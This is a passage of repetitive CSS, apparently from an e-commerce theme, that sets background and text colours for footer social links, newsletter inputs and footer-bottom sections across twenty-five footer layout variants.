        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .logo-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .logo-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .logo-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .logo-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .links-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .links-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .links-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .links-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .info-socials .socials > li > a {
            background-color: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .info-socials .socials > li > a:visited,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .info-socials .socials > li > a:active,
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .info-socials .socials > li > a:focus {
            background-color: #F9F9F9;
        }
                                    .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .content-main .item .item-inner > .content .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
            background: #F9F9F9;
        }
                            
            .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom {
            background: #F9F9F9;
        }
                    .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
                    .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .socials > li > a:focus, 
